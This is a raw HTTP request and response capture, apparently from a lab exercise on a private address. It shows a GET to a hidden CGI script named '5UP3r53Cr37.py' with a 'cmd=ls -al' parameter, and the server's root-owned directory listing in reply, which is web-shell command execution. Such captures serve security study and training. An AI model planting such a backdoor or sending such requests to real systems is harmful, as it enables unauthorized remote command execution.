 GET /cgi-bin/5UP3r53Cr37.py?key= &cmd=ls%20-al HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 122
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>total 12
drwxr-xr-x  2 root root 4096 Aug 16 14:29 .
drwxr-xr-x 91 root root 4096 Mar 14 05:40 ..
-rwxr-xr-x  1 root root  456 Aug 16 14:20 5UP3r53Cr37.py
<h2>